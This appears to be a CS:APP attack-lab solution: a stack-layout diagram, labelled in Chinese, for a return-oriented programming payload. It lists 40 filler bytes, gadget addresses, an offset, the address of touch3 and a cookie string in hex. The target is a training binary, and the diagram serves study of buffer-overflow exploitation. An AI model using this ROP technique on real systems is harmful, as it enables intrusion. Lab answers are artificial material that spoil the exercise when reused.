 地址高的位置
存放 cookie 字符串
35 39 62 39
39 37 66 61 00
touch3 的地址
0x4018fa
movq %rax, %rdi 的地址
0x4019c5
movl %ecx, %esi 的地址
0x4019d6
lea (%rdi, %rsi, 1), %rax 的地址
0x401a27
movl %eax, %edx 的地址
0x401a34
popq %rax 的地址
0x4019dd
存放偏移值 (0x48)
movq %rax, %rdi 的地址
0x4019ab
movq %rax, %rdi 的地址
0x4019c5
movq %rsp, %rax 的地址
0x401a06
40 个任意字节
地址低的位置